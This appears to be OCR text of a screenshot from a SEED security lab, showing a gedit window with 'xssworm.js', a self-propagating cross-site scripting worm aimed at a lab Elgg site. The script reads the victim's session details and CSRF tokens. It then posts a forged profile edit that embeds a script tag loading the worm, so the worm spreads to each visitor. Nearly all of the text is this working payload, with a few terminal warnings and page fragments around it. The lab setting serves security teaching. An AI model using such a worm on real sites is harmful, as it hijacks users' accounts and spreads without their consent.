 SEED - VMware Workstation
Workstation
主页
SEED
Text Editor
En
11:52 AM
Terminal
attribute metadata::gedit-encoding not supported
** (gedit:9283)
attribute metad
** (gedit:9283
attribute metad
** (gedit:9283
attribute metad
** (gedit:9283
attribute metad
** (gedit:9283
attribute metad
** (gedit:9283
attribute metad
** (gedit:9283
attribute metad
[09/17/20]seed@
Open
xssworm.js
/var/www/XSS/Elgg
Save
window.onload = function()
{
var wormCode = encodeURIComponent(
"<script type=\"text/javascript\" " +
"id = \"worm\" " +
"src=\"http://www.xsslabelgg.com/xssworm.js\"> "+
"</" + "script>");
var desc = "&description=Samy is my HERO!!!" + wormCode;
desc+="&accesslevel[description]=2";
var name = "&name=" + elgg.session.user.name;
var guid = "&guid="+elgg.session.user.guid;
var ts="&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token="&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;
if(elgg.session.user.guid!=47)  {
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
JavaScript
Tab Width: 8
Ln 1, Col 1
INS
Public
Brief description
GOODNIGHTMYDEAR
Public
Location
Group notifications